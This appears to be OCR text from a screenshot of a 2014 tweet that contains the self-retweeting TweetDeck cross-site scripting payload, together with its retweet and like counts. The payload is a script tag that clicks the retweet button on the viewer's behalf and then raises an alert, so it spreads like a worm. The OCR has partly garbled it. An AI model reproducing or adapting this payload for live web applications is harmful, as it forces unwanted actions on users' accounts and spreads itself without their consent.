 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a').eq(1).click();$('[d
action=retweet]').click();alert('XSS in Tweetdeck')</script>
♥
9:36 AM - 11 Jun 2014
69,368 17,221